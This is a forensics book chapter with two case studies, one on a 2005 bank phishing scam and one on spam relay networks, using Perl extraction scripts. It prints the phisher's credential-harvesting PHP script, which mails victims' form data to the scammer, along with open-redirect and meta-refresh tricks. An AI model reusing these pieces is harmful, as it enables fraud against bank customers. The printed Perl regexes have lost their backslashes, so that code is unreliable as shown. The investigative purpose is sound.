
Chapter 11. Case Studies
This chapter presents two case studies that illustrate how all the techniques I talked about in previous chapters are applied in real investigations.
The first case is a study of a pair of phishing attempts that revealed a surprising amount of information about the scam and the person responsible for it. This shows how Internet forensics can provide a great depth of detail about a single operation.
In contrast, the second example shows how forensics can be used very broadly across a large collection of spam messages to show how networks of computers are being hijacked and used as email relays.
Case Study 1: Tidball
This case study describes a pair of phishing attempts that took place in early 2005. For reasons that will become apparent, I refer to the individual, or group, responsible for the scam as Tidball.
The Initial Emails
It started out with an email, dated 29 January 2005, that appeared to be from Washington Mutual Bank and that included the following text.
We recently have determined that different computers have logged onto your Washington Mutual Bank Online Banking account, and multiple password failures were present before the logons. We now need you to re-confirm your account information to us. If this is not completed by Feb 01, 2005, we will be forced to suspend your account indefinitely, as it may have been used for fraudulent purposes. We thank you for your cooperation in this manner.
This looked like a typical phishing email and included a link to a fake Washington Mutual Bank page where I was encouraged to log in and then enter personal information such as my credit card number, date of birth, and so on.
The most interesting part of an email message like this is usually the URL of the fake bank site. But it always worth perusing the text of the message and the headers for anything that looks unusual. Minor details can serve as signatures and finding them elsewhere can create strong connections between seemingly unrelated scams.
The first email had several clues that I was able to make use of later on. The first clue lay at the start of the first sentence in the body of the email in the phrase “We recently have determined...” It can be dangerous for an author to comment on another’s use of the English language, but this looked odd to me, so I made a note of it. Next I turned to the headers for the message:
Return-Path: <[email protected]> Received: from web.mywebcompany.com (mywebcompany.com [64.239.179.50] by gateway.craic.com (8.11.6/8.11.6) with SMTP id j0TEAbl09958 for <myemailaddr>; Sat, 29 Jan 2005 06:10:37 -0800 Received: from vswz (21.221.56.17) by web.mywebcompany.com; Sat, 29 Jan 2005 06:10:38 -0800 Date: Sat, 29 Jan 2005 06:10:38 -0800 From: <[email protected]> X-Mailer: The Bat! (v2.01) Reply-To: <[email protected]> X-Priority: 3 (Normal) Message-ID: <[email protected]> To: <myemailaddr> Subject: Notification: Washington Mutual Bank MIME-Version: 1.0 Content-Type: multipart/mixed; boundary="----------50411716B3"
I described email headers in detail in Chapter 3, stressing how
easily they can be forged. The one piece of data that can be relied on
is the IP address in the first Received header line, which in this case is
64.239.179.50 and which reverse
maps to http://mywebcompany.com. The form of the
Message-ID and content boundary
lines can sometimes serve as unique signatures so they are worth
noting for future use. In this example, the X-Mailer header was clearly unusual and
worthy of some follow up:
X-Mailer: The Bat! (v2.01)
A Google search revealed that The
Bat! is the name of a legitimate email client that runs on
Windows systems and that is sold by a company based in the Republic of
Moldova. It appears to have no connections to bulk mailing software.
The name is very distinctive, and I had never heard of the software
prior to this email, so I noted this header as a potential
signature.
At this point, I moved on to the URL of the web site that was contained in the message. But before I describe where that path led to, I want to introduce the second example of this scam. By discussing both of them in parallel, I can better illustrate the discovery process.
The second email was dated 14 February 2005 and was received from the same IP address as the first:
Return-Path: <[email protected]> Received: from web.mywebcompany.com (mywebcompany.com [64.239.179.50] by gateway.craic.com (8.11.6/8.11.6) with SMTP id j1ED9Kl08865 for <myemailaddr>; Mon, 14 Feb 2005 05:09:20 -0800 Received: from chlzgm (160.136.116.228) by web.mywebcompany.com; Mon, 14 Feb 2005 05:09:20 -0800 Date: Mon, 14 Feb 2005 05:09:20 -0800 From: <[email protected]> X-Mailer: The Bat! (v2.01) Reply-To: <[email protected]> X-Priority: 3 (Normal) Message-ID: <[email protected]> To: <myemailaddr> Subject: Washington Mutual Bank MIME-Version: 1.0 Content-Type: multipart/mixed; boundary="----------2A73EC7EC927"
The second Received header
lines were different between the messages, as were the Message-ID and content boundary headers.
This is not a surprise, since these are routinely forged in spam
messages. However, the X-Mailer
header referred to the same distinctive software as the first
message.
The body of the message was largely identical with the exception of the cutoff date, by which I was supposed to update my account and the URL of the target web site.
The Initial URLs
The URLs included in the emails point to two different sites. As
I will describe, all the sites that are involved in the scam appear to
have been hijacked by Tidball. To protect these innocent bystanders, I
have modified their IP addresses and domain names in the examples that
follow. In place of the IP address 10.0.0.1, for example, you will see 10.0.x.x.
The URL given in the first email was:
| http://64.157.x.x/csBanner/banners/realstat. php?PROGID=stat3214&MAILID=73&MakeCopy=0&GetCopy=0&GROUPID =261&EMAILADDR=noaddr&REDIRURL=http://216.130.x.x/cgi-bin/sblogin/ receive.pl. |
The second message contained a link to this URL:
| http://66.70.x.x/stat/realstat. php?PROGID=stat3214&MAILID=73&MakeCopy=0&GetCopy=0&GROUPID =261&EMAILADDR=noaddr&REDIRURL=http://216.242.x.x/_notes/text7.htm. mno. |
These illustrate an important point when you are investigating a scam or looking at the structure of a web site. It is easy to get sidetracked by interesting details before you have taken in the big picture. These two URLs are full of information, and I will return to them shortly, but the first priority is to visit the site that they lead you to. In the world of traditional forensics this would be like fixating on a tire track when the car itself has been abandoned just around the corner.
But at the same time, you must not forget all those interesting details that you encounter along the way. Make sure you take plenty of notes so that you can revisit them later on. In some cases, the amount and diversity of information that you uncover can be overwhelming, but small details can turn out to be very significant.
These two URLs took me to a fake Washington Mutual Bank home page, located on two different sites. But neither of these final URLs matched the original ones, so clearly there was some form of redirection going on. Both examples of the bank site looked identical, which suggested a common point between the two paths being followed by these scams. That looked like a good break point at which to revisit the original URLs and to understand the redirection mechanism that being used.
Redirection
Stripping off the CGI parameters from the original URLs makes them easier to understand:
They both invoke a PHP script called realstat.php that redirects visitors to a
second URL. The script takes five parameters: PROGID, MAILID, MakeCopy, GetCopy, GROUPID, EMAILADDR, and REDIRURL. The values passed to these are
identical in both examples, with the exception of REDIRURL, which has two different URLs for
its values.
Given a name and a bit of context, you can often make an educated guess about the function of a program or parameter because developers typically choose names that are indicative of their function. It’s just easier that way. A reasonable guess is that realstat.php was involved in tracking visitors to web sites. Searching for the script name on Google turns up a few hits, some to other scams in this series, but none to pages that describe its origin and function.
Clues to that may lie in the directory in which the script resides. So it is always worth truncating URLs back to the directory name and seeing if the server returns a listing of its contents. That was the case with both of these sites. Figure 11-1 shows a listing equivalent to these. This was actually taken from another example of the scam as I failed to save listings from the original sites, but the contents are almost identical.
The directory contains two PHP scripts and several log files, all with “3214” in their names. I can see that realstat.php is a small script, less that 2 Kbytes, but I cannot access its source code. However, I can look at those log files and see that they contain many lines like this:
73:L 261 noaddr

This is not very informative in itself but the pieces of
information match exactly with the parameters passed to the script in
the original URLs. The parameter PROGID was set to stat3214, which shows up in the log file
names. MAILID is set to 73, GROUPID is set to 261, and EMAILADDR is set to noaddr, all of which show up in the log file
records. This suggests to me that realstat.php is a legitimate script that is
used to track visitors to a web site or perhaps track response to some
form of email campaign. The script logs the information and then
redirects visitors to the target page that they want to visit.
Tidball has discovered the redirect feature and has performed some form of search looking to find sites that make the script available. Alternatively the sites may have been broken into and the script put in place. Either way, owners of these sites were probably unaware of the vulnerability.
The rationale behind using the script is presumably to confuse spam filters that might register the original URLs. It certainly doesn’t do much to obscure the redirection as the target URLs are included right there as parameters to the script:
But these were not the URLs of the final fake bank pages, so
there was another redirection step involved. Visiting either of these
in a browser took me to the fake pages, so that did nothing to uncover
the mechanism that was being used. This is where wget is really useful, using the -S option to capture the HTTP headers. Here
are those for the first of the two examples, with some headers removed
for the sake of readability:
http://64.157.x.x/csBanner/banners/realstat.php?PROGID=stat3214&
MAILID=73&MakeCopy=0&GetCopy=0&GROUPID=261&EMAILADDR=noaddr&
REDIRURL=http://216.130.x.x/cgi-bin/sblogin/receive.pl
[...]
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Jan 2005 19:03:59 GMT
3 Server: Apache/1.3.33 (Unix) PHP/4.3.9
4 X-Powered-By: PHP/4.3.9
5 Location: http://216.130.x.x/cgi-bin/sblogin/receive.pl
[...]
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Jan 2005 19:08:04 GMT
3 Server: Apache/1.3.26 (Unix) PHP/4.3.10
4 Location: http://64.157.x.x/autorank/images/.../template/logon.htm
[...]
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2005 19:03:59 GMT
3 Server: Apache/1.3.33 (Unix) PHP/4.3.9
[...]
10 Content-Type: text/html
[...]
11:04:00 (65.90 KB/s) - `logon.htm' saved [27755/27755]Before editing, header logs like these can be quite confusing.
Look for the HTTP/1.1 lines that always come first in each block of
headers. This example has three distinct blocks. The first is the
response from the site that contains realstat.php in the original URL. The 302
code in the first header shows that I am being redirected. The
X-Powered-By line confirms that a
PHP script is responsible for this, and the Location header tells me where I am
headed.
The second block is the response from 216.130.x.x, and its 302 code tells me that
I am again being redirected. Its URL suggests that it is a Perl
script. The Location header again
tells me where I am being redirected to. In this case, it defines an
HTML page on 64.157.x.x, which is
the same server that I originally came from!
This would seem to be a pointless cycle of redirection,
especially since some effort has been required to set up redirection
on 216.130.x.x. This may have been
done for the sake of obfuscation, or it may give Tidball the
flexibility to redirect browsers to alternative sites as the initial
ones are taken down, once the scams are uncovered.
The redirection in the second example is slightly different. At face value, text7.htm.mno looks a note file created by Macromedia Dreamweaver. In fact it contains nothing but the following text:
<META http-equiv="refresh" content=" 0;
url=http://66.230.x.x/socal/party3_5/template/logon.htm">A tag like this would normally be found within the HEAD block of a regular HTML file, in which case they will serve to redirect any browser to the new URL. Using the tag by itself works with Internet Explorer and Safari, but not with Firefox. Unlike the first example, this redirection takes you to a different site.
While the use of realstat.php may represent the simple hijacking of a script that was already in place, the second redirection step required Tidball to access both sites and insert files that contained the target URLs.
The Web Sites
The two fake bank web sites that I was redirected to were identical. The initial page asked me to log in to my account at the bank. Submitting a fake username and password returned a second page that asked for a broader range of data such as date of birth and credit card number. Submitting that page, with fake data of course, took me to the real bank site. That is how a typical phishing site operates and in itself is not particularly interesting. More of a challenge is figuring out where the site is located and, if you are lucky, learning something about its structure and operation.
Here are the URLs of the two sites:
You can learn something from a single piece of data, but being able to compare two different examples can tell you so much more. That is the case here. Both URLs point to the same file, logon.htm, and I know from visiting the sites that these appear to be identical. The directories that contain the files also share the same name, template, but the preceding parts of the URLs are totally different. Not only that but the first site places the template directory four levels down from the document root, whereas the second example places it three levels down. If the site were set up to run this specific scam, then you would expect the login page to be in a top-level directory, not buried deep within the site.
These details suggest that the sites have been broken into by Tidball, with the fake bank sites being set up surreptitiously.
Directories
Given the multiple levels of directories involved in the two sites, an obvious next step was to see if the servers would provide listings for any of the directories—and indeed they did.
Both host web sites, into which the phishing sites had been inserted, turned out to be pornography sites—I will spare you the details of those. In both sites, one of the directories in the path contained a large number of thumbnail images. A copy of the template directory had been placed into these in such a way as to not attract attention from the operator of the site if they were to casually look at the listing, either from the Web or from a Unix shell on the server itself.
Although I do not frequent this type of web site, I understand that many of them buy sets of images—along with the software to manage and display them—from companies that cater to this lucrative market. Tidball found a way to break into these sites, which exploits some vulnerability in this software. In fact, I believe I know exactly how this was achieved. A Google search with the appropriate query term leads to a detailed description of the exploit. I won’t broadcast that any further here.
The choice of a directory with a large number of files makes
good sense if you want your directory to remain unnoticed. In the
64.157.x.x example, a directory
called ... had been inserted into
the images directory. This
unusual name was chosen because it will not appear in server directory
listings or in a basic Unix shell listing from the command ls. This is the case for any directory that
begins with a period, although these are revealed by ls -a.
In the 66.230.x.x example, a
directory called party3_5 was
placed into the directory socal,
which contained a large number of images with names such as party3_4.jpg, party3_6.jpg, and so on. So the name would
blend into the background in a quick glance at the directory listing.
This concealment of directory names adds weight to the idea that the
sites had been attacked and compromised by Tidball.
Although the name of directory ... is hidden in the server listing of the images directory that contains it, its contents could be viewed from the URL http://64.157.x.x/autorank/images/.../. I used that example in Chapter 5 and the listing is shown in Figure 5-6. This was one of the fortunate instances where the scammer has left behind a file called template.tar, containing all the files that are used to create the fake site.
Leaving behind a file like this was a major mistake on the part of Tidball. The error was repeated on the second phishing site, allowing me to retrieve two versions that I could then compare. The contents proved to be most revealing.
The Phishing Kit
Saving the file template.tar from 64.157.x.x to a local directory and
unpacking it produced the following set of files:
659 Jan 13 13:47 confirm.php
35713 Jan 2 06:08 SecurityMeasures.php
27755 Nov 17 21:15 logon.htm
36378 Nov 1 01:25 Common00.js
13268 Nov 1 01:25 IEWin000.css
43 Nov 1 01:25 1px_clea.gif
61 Nov 1 01:25 1px_main.gif
43 Nov 1 01:25 1px_whit.gif
686 Nov 1 01:25 accountc.gif
36 Nov 1 01:25 blueline.gif
593 Nov 1 01:25 btn-crea.gif
289 Nov 1 01:25 btn-logo.gif
612 Nov 1 01:25 customer.gif
675 Nov 1 01:25 loanscre.gif
418 Nov 1 01:25 logo-equ.gif
126 Nov 1 01:25 logon_yb.gif
125 Nov 1 01:25 logon_yc.gif
129 Nov 1 01:25 logon_yt.gif
129 Nov 1 01:25 logon_yu.gif
718 Nov 1 01:25 onlineba.gif
1186 Nov 1 01:25 personal.gif
509 Nov 1 01:25 secure_b.gif
1706 Nov 1 01:25 wamucom_.gif
36 Nov 1 01:25 whitelin.gifMost of these represent image files that have been copied from the legitimate bank web site. The three important files for our purposes are logon.htm, SecurityMeasures.php, and confirm.php.
The first of these is a copy of the bank user login page, which asks for your account name and password. This leads you to SecurityMeasures.php, which asks you to enter your personal details into a form. That in turn is processed by confirm.php, which then redirects you to the real bank site. This is the typical way a phishing site is set up. To appear legitimate, it uses a page copied from the real site, with minor modifications. By leading you to the “real site,” it may reassure some of its victims that it is not a scam. The overall structure is not that interesting but, because the source code for the PHP files was so kindly provided in the tar file, I was able to take the analysis to another level. But before describing those, there was a bonus waiting to be uncovered in the initial HTML page.
Page Tracking Information
Web pages for banks tend to be relatively sophisticated with
complex formatting and corporate logos and images. That leads to
voluminous and often unreadable HTML source for those pages. Pages for
fake sites are invariably copied from the real site and then modified
to suit the needs of the scam. In looking at these pages, the
temptation is to search for a FORM
tag, figure out the URL of the associated script, and ignore the rest
of the page. But doing so can lead you to miss some gems of
information.
Many of the large company sites track visitors to their sites
using cookies. But because some users disable these, several other
mechanisms have been developed. In one of these, the downloaded page
includes an IMG tag that loads a
tiny transparent image from a tracking server that is effectively
invisible. However, this image is not retrieved directly from a file,
rather it is passed from a server-side script. The name given to the
image in the web page includes a set of parameters, which are stripped
off and logged by the server.
The bank web page that Tidball copied to create the phishing
site had one of these mechanisms buried within its source. Tidball
apparently missed it. The image that is being fetched is called
4.gif; you can see the various
parameters split onto separate lines:
<img name="imgPageDot" border="0"
src="https://metric.wamu.com/4.gif
?ng_host=login.personal.wamu.com
&ng_uf=
&ng_pagetitle=-
&ng_referrer=https:
//login.personal.wamu.com/enroll/EnrollmentInstructions.asp
&ng_sr=-
&ng_cookieOK=Y
&ngm_st=CA
&ng_pdver=102
&ng_r1=2004-10-26T05:09:03-08:00
&ng_r2=0.6315228" alt="" />Inferring the function of parameters like these can be difficult
if you have only a single example to work from. In a case such as
this, try to download the same or similar pages from the real bank
site, look for the tags, and then compare the parameters with the
original example. That is what I did here, and it was immediately
apparent that the ng_r1 parameter
represents the date and time at which the page defined in the ng_referrer parameter was downloaded. The
parameter ng_r2 seems to contain a
unique identifier that could be used to cross reference this image
download with a record in the logs of the tracking web server.
The server access logs for a busy site should contain the IP address of the computer that Tidball used to download the original web page from the bank site. Normally there would be no way to distinguish that specific access from the millions of others from legitimate visitors. But with this tracking mechanism, the bank can cross reference the date and time in those logs, using the unique identifier to resolve multiple accesses at the same time. In principle, they can look for this type of URL in the modified pages on phishing sites and quickly identify the IP address of the computer used to download the original page. If they are very lucky, that address might lead them directly to the scammer.
The date and time of downloads are informative in themselves. In this example, you can see that Tidball downloaded this page on Tuesday, 26 October 2004 at 05:09:03-08:00. The time zone of -08:00, eight hours behind Greenwich Mean Time, is what you would expect for a server on the West Coast of the United States, which is where this bank is located.
It is unlikely, though not impossible, that someone in this time zone downloaded the page at five in the morning. By looking at the time zones around the world, you can make an educated guess about where a person might be located, or more likely, where they are not. 5 a.m. West Coast time corresponds to 8 a.m. on the East Coast of the United States, which is still a little early. Moving further East translates the time to early afternoon in Europe and into evening in India and China, both of which are reasonable times for someone to be working on their site. That doesn’t narrow things down very much, since those time zones contain more than 90% of the world’s population! But it does argue that someone outside of the United States downloaded that original page.
The PHP Scripts
As I discuss in Chapter 5, you cannot normally download the source code of PHP scripts from a web site, since the server is configured to execute them. But because they were contained within the tar file, which could be downloaded, the source code of the scripts from this scam was accessible.
The script SecurityMeasures.php is basically a copy of a page from the real bank site that has been modified to pass its form data to a second script, confirm.php. This second script is the most interesting of the two and is shown in Example 11-1.
<?php $Block='24.15.208.175'; $TO = "[email protected]"; $DEFAULT_EXIT_PAGE = "http://wamu.com/personal/welcome/privacy.htm"; $EX_PAGE = "http://www.disneyland.com"; $ip=$_SERVER["REMOTE_ADDR"]; $headers = "From: [email protected]"; $subject="adik"; $message = ""; if ($_SERVER["REMOTE_ADDR"] == $Block) { Header("Location: ".$EX_PAGE); exit; } if ($_SERVER["REMOTE_ADDR"] != $Block) { while (list($key, $val) = each($HTTP_POST_VARS)) { $message .= "$key : $val "; } $message .= " Sent from ($ip) "; mail($TO, $subject, $message, $headers); if(! $exit_page) $exit_page = $DEFAULT_EXIT_PAGE; Header("Location: ".$exit_page); } ?>
This concise script reads in the parameters from the associated
form and adds them to a string. This is sent out to the specified
email address, and the script completes by returning a web page to the
browser that contains only a Location HTTP header, which redirects the
user to a specified web page. In this case, that page is a privacy
notice on the real bank site.
As you have no doubt realized, this script is where the name Tidball comes from. The creator has set up the script to forward its collected data to an address at http://aol.com. Web-based email accounts are a favorite way for phishers to harvest their data. They are easy to set up without revealing your true identity and can be accessed from any machine. AOL accounts are especially easy to set up, thanks to the free trial access CDs that they liberally distribute.
On the one hand, the discovery of Tidball’s email address is a
real coup, but in reality, this will have been a short-lived account
that was used only to receive data from this fake bank site. That is
backed up by the fact that the only difference between the instances
of confirm.php from the two
examples is that address, as shown in this output from diff:
3c3
< $TO = "[email protected]";
---
> $TO = "[email protected]";In the second example, the email is sent to an account on a web mail server in Norway. The use of the same name in both addresses is clearly interesting. It is hard to imagine the person behind these scams actually using his or her real name, but stranger things have happened. It could be that Tidball felt sufficiently secure, or was perhaps sufficiently naïve, not to choose another name, but that seems unlikely.
The script contains a second piece of revealing information. It defines a specific IP address in this line:
$Block='24.15.208.175';
If the browser making the request has this address, then the script immediately redirects it to the web site for Disneyland without sending an email message. The same address is blocked in both examples of the script. There is clearly some special connection between this address and Tidball. The most appealing idea would be that this is the address of Tidball’s own computer, and perhaps it has been blocked in order to make testing of the script more convenient. It is impossible to determine the real intent behind this, but it is certainly intriguing.
Pursuing this further, I used dig and whois to find out more about the address.
dig showed the machine to be part
of Comcast’s network:
% dig -x 24.15.208.175
[...]
;; ANSWER SECTION:
175.208.15.24.in-addr.arpa. 86400 IN PTR
c-24-15-208-175.hsd1.il.comcast.net.Comcast is one of the large cable TV companies in the United States and provides many people with high-speed Internet access at home via cable modems. These have been the targets of attackers, because many of the attached computers do not have firewall software set up. It is possible that Tidball has hijacked this machine as a way to disguise him or herself. Another thing to bear in mind is that these machines are typically given dynamic IP addresses, so the one using this address today may not be the same as the one that used it when the scams were active.
The domain name of http://il.comcast.net
suggests a location in Illinois, and running whois on the IP address confirms
this:
% whois 24.15.208.175
[Querying whois.arin.net]
[whois.arin.net]
Comcast Cable Communications, IP Services EASTERNSHORE-1 (NET-24-0-0-0-1)
24.0.0.0 - 24.15.255.255
Comcast Cable Communications ILLINOIS-14 (NET-24-12-0-0-1)
24.12.0.0 - 24.15.255.255This section of the Comcast network, called EASTERNSHORE-1, probably represents Chicago
and its surrounding towns. The only shoreline in Illinois is in this
northeastern corner of the state. If this is the address of Tidball’s
machine, then its location in the middle of the United States does not
fit with the time zone information, but it could just be that our
friend is an early riser.
What Else Has Tidball Been Involved In?
A number of unusual clues, or signatures, presented themselves as I worked through these two parallel phishing examples. It is important to make a note of these as you encounter them because any one of them could help identify related scams. In this case, there were three main signatures:
- The unusual phrasing of the email
We recently have determined...
- The unusual X-Mailer header line
X-Mailer: The Bat! (v2.01)- The name of the redirection script
realstat.php
These all occurred in the original emails, so it made sense to
look for them in other messages in my mail folders. Basic searches
using grep showed that The Bat! occurs in the X-Mailer headers of a lot of junk email, so
that was not a useful signature. The other two search strings hit only
the two original emails, indicating that these may be specific to this
series of scams.
The next step was to use these strings in Google queries to see if anyone else had encountered the scams and might have additional information. The phrase taken from the email body produced a large number of hits. Even extending the query to “we recently have determined that different computers” produced more than 900 matches. Most of these were to pages that list phishing scams and spam. Phishing attacks on Washington Mutual accounted for some of these, but there were many more examples of fake emails from PayPal, eBay, and many other banks. These messages have very similar wording but appear to use different types of target URLs. This suggests that various people have adopted the same text of an original email message for their own phishing attempts. This could reflect a lack of creativity or just simple laziness on the part of the scammers. It may indicate that some of the people do not have English as their primary language, in which case it might be easier to use an existing block of text. So although this query string is specific for phishing scams, it does resolve this particular variant.
After some experimentation, using realstat.php in the query and trying multiple search engines, I was able to find two other examples that match our original scams. The URLs contained in these two emails fit the template of the original examples exactly, using realstat.php to redirect to a second URL. Presumably this redirects the browser to a third site, as before:
Interestingly, the addresses of the two initial sites are both in the same network block. One of the redirect sites is in this block, and the other is the same as one of the original sites. That observation, combined with the specific format for the URLs, is a clear indication that Tidball was involved in these two scams.
It may be that these are the only phishing attempts that Tidball has made. Perhaps they were so successful that he or she is enjoying the good life on a beach somewhere. More likely, Tidball has moved on to another scam with a different modus operandi.
Timeline
The dates contained in the email messages, the web site directories, and the tar files can be combined to create a timeline for this series of scams. You can see how the fake web site was built and then installed on the two initial servers, followed by the sending of the associated spam.
- Tuesday, 26 October 2004
A page from the original bank site was copied and converted into SecurityMeasures.php.
- Sunday, 31 October 2004
A page from the original bank site was copied and converted into logon.htm.
- Monday, 1 November 2004
The distribution file, template.tar, was created.
- Sunday, 2 January 2005
Files were uploaded to the
64.157.x.xserver.- Sunday, 9 January 2005
Files were uploaded to the
66.230.x.xserver.- Thursday 13 January 2005
An edit made to confirm.php to insert the final email address in the
64.157.x.xinstance.- Tuesday, 18 January 2005
An edit made to
confirm.phpto insert the final email address in the66.230.x.xinstance.- Saturday, 29 January 2005
The email that led to the
64.157.x.xinstance was sent.- Monday, 14 February 2005
The email that led to the
66.230.x.xinstance was sent.
More than three months have elapsed between the original download of the bank pages and the deployment of the first email announcement. This is not the work of someone in a great hurry to get the scams up and running.
Who Is Tidball?
Every clue that this study has uncovered tells us something about Tidball. I can’t come up with a name and address, but by combining facts with a bit of intuition, I can put together a fairly detailed profile. Here are the conclusions that I would put my money on:
- Tidball is an individual
The extended timeline for these two scams argues against an organized group. Either Tidball is extremely busy with other things or this is a side project.
- Tidball is smart, but careless
He or she has managed to break into and hijack the pornography sites. The exploit used is relatively well known but it will have taken some work to find sites that were vulnerable. He made two major mistakes in leaving the tar files behind on the hijacked sites and in not removing the bank tracking information at the bottom of the copied web pages. The combination of smart and careless suggests to me that Tidball is young, or at least not very experienced in the world of Internet scams.
- Tidball might be from Chicago...or maybe not
Here’s where I go out on a limb. The times at which the original bank pages were downloaded suggest a location outside the United States. However, the inclusion of a specific IP address in the PHP script that maps to the Chicago area is too striking of a detail to ignore. This computer either belongs to Tidball or is under his or her control. The former is the simplest explanation but that time difference troubles me so I am betting that this is a compromised machine that Tidball has broken in to at some stage.
- Tidball is British or American
It is always dangerous to read too much into a name but the choice of Tidball is intriguing. Delving into various genealogy databases shows that it has its origins in the United Kingdom, most notably in the counties of Somerset and Devon. There are also many instances of the name in the United States, both currently and in historical records. If you did not already have a connection to the name then it seems an unlikely choice. Of course, if you wanted to pick a random alias then it is as good as any other. It seems to have no cultural connections, such as the name of a character from, say, Monty Python or Lord of the Rings. The simplest explanations are that the choice is random or that this is actually the name of the scammer. I have a hunch that it is the latter.
That is as far as this case study can go without involving ISPs or being able to look at the web server logs of the bank that was impersonated. Using relatively simple techniques, I have been able to uncover a remarkable amount of information about this scam and the person behind it. Perhaps more importantly, I had a lot of fun investigating this operation.
Case Study 2: Spam Networks
The aim of the second study was to see where some of the spam that I receive comes from. The consensus view is that most spam is being sent via computers infected with viruses that set up email relays without the owners’ knowledge.
I wanted to collect the IP addresses of the machines that relayed the messages to my server and look for any correlations between those and the specific types of spam that they handled. I had no shortage of data. At the time of this analysis, I had 29,041 messages in my Junk folder, which originated from 22,429 different IP addresses. The vast majority of these (92% of the total) were the source of only a single message. Figure 11-2 shows how few addresses were involved in sending multiple emails. Note that the Y-axis is logarithmic.
Several alternative conclusions can be drawn from this distribution. The spam domain blacklist from Spamhaus (http://www.spamhaus.org/sbl/) that I use to reject known spam sources could be so efficient that most source machines can only get one message through to me before being blocked. I doubt that this is the case.

It could be that the owners of these machines, or their ISPs, realize that they are acting as mail relays as soon as they send out the first batch of spam and either remove the relay or shut down that machine. This is possible given that my sample contains more than 20,000 computers, but I think this is unlikely.
Perhaps the most likely scenario is that so many computers have been set up with hidden email relay software that the spammers can afford to treat them as disposable. Each is used to relay a single batch of spam and then never used again. This renders the spam blacklists useless, as they never know where the next batch will originate. That these 20,000 distinct computers could be the tip of the iceberg is a chilling prospect, indeed.
This observation immediately throws up a host of questions. Is there a single pool of open email relays that any spammer can access? Or do different groups “own” distinct pools of machines? Do compromised machines tend to occur in specific countries? Viruses tend to have most success infecting poorly protected home computers on broadband connections. Is this reflected in the pool of email relays?
Subsets of Spam
Rather than address these questions using my entire collection of spam, I decided to look at three distinct subsets. Each of these had a distinct signature that allowed me to identify and extract all instances from each spam campaign. All had a large but very manageable number of instances, allowing me to study each group in a reasonable amount of detail.
Subset A consisted of messages advertising pornographic web
sites that contained certain signature patterns. Most notable of these
was that the name of the sender always took the form of “First Name,
Middle Initial, Last Name,”—for example, John
Q. Public. This common pattern was surprisingly diagnostic
for this subset. When combined with a second pattern common to all
MessageID headers for this subset,
the signatures were completely specific.
Subset B contained messages advertising discount copies of Microsoft Windows XP and Office. These appeared to contain HTML-formatted text, but actually contained a GIF image of such text. This was always identical, and a string of characters taken from the Base64-encoded image served as a totally specific signature.
Subset C contained messages advertising Viagra. These also contained GIF images and appeared very similar in structure to Subset B, suggesting they came from the same source. Examples from both subsets would often arrive together.
I wrote simple Perl scripts that could extract all examples of these sets from my Junk mail folder. They returned 889 examples of subset A, 180 of subset B, and 119 of subset C.
The next step was to extract the IP address of the final mail
relay from each message. Remember that it is trivial to forge Received header lines with the exception of
the final step that transfers the message to your server. This is a
little more complicated in practice as some of my email arrives via a
relay at my ISP. In those cases, I am interested in the address of the
relay that transferred the message to them. The Perl script shown in
Example 11-2 will
extract these addresses from a mail file in the standard MBOX format
used to archive messages. You will need to modify the pattern used to
detect a relayed message from your ISP’s mail server.
#!/usr/bin/perl -w
# Message separator: From - Tue Apr 06 10:20:25 2004
if(@ARGV == 0) {
$ARGV[0] = '-';
} elsif(@ARGV > 1) {
die "Usage: $0 <mail file>
";
}
my $flag = 0;
my $separator = 0;
open INPUT, "< $ARGV[0]" or die "$0: Unable to open file $ARGV[0]
";
while(<INPUT>) {
# The following regular expression defines the message separator
if(/^Froms+.*200d$/ and $separator == 1) {
$separator = 0;
$flag = 0;
} elsif(/^s*$/) {
$separator = 1;
} else {
if(/^Received:.*seanet/) {
# skip any headers from seanet (my ISP)
} elsif($flag == 0 and /^Received:s*.*?[([d.]+)]/) {
print "$1
";
$flag++;
}
$separator = 0;
}
}
close INPUT;Throughout this case study, I created Perl scripts based on this simple template, to select specific types of message from a mail file and to extract specific pieces of information from each of these. Having a collection of these on hand is extremely useful in any study of this kind.
The script in Example 11-2 returns
one address for each message in the input file. Piping that output
into the Unix sort command with the
-u option produces a list of unique
addresses:
% extract_ipaddr.pl subsetA_msgs.dat | sort -u > subsetA_ipaddr.datRunning this on the three subsets of messages produced 873 addresses that sent out the subset A messages, 173 that sent out subset B, and 114 that sent out subset C. This means that only a few machines sent out more than one example from each subset.
I was then able to compare those lists of addresses to see if
any relays handled messages from more than one subset. This was easy
enough to do using the Unix sort
and wc commands. The specific
command wc -l returns the number of
lines in a file. The following set of commands shows how these can be
used to determine the overlap between two sets of addresses:
% wc -l subsetB_ipaddr.dat173% wc -l subsetC_ipaddr.dat114% cat subsetB_ipaddr.dat > tmp% cat subsetC_ipaddr.dat >> tmp% sort -u tmp | wc -l212
None of the IP addresses used in subset A were used in either B or C. Subsets B and C appeared to have a similar origin, so it was not surprising to see that some of these messages came from the same relays.
A more interesting comparison for subset A was to look for overlap with the set of more than 22,000 unique IP addresses from my entire spam collection. Remarkably, the addresses used to transfer subset A messages were not used anywhere else.
If the pool of email relays used by spammers were accessible to anyone, you would expect to see the same addresses being used for multiple spam campaigns. That this was not the case could be due to the sample size, relative to the size of the overall pool, or to various other issues. To my mind, a reasonable conclusion is that the source for this spam has sole access to a set of at least 873 relays. The fact that, within this spam campaign, the reuse of these addresses is minimal suggests that the size of the pool is considerably larger than this.
Digging Deeper
Looking more closely at the overlap between subset B and C addresses sheds more light on this. 65 mail relays transferred messages in both campaigns, 108 sent only those from subset B, and 49 sent only subset C. Clearly these two spam campaigns are closely linked. Not only do the messages appear very similar in structure, but a large fraction are being sent from a common pool of relays.
That begs the question of whether these relays are being used to send other types of spam. To answer this, I wrote another Perl script, shown as Example 11-3, that extracts all messages from a mail file that are relayed from any IP address contained in a file.
#!/usr/bin/perl -w
if(@ARGV == 0 or @ARGV > 2) {
die "Usage: $0 <ipaddr file> <mail file>
";
} elsif(@ARGV == 1) {
$ARGV[1] = '-';
}
my %ipaddrs = ();
loadAddresses($ARGV[0], \%ipaddrs);
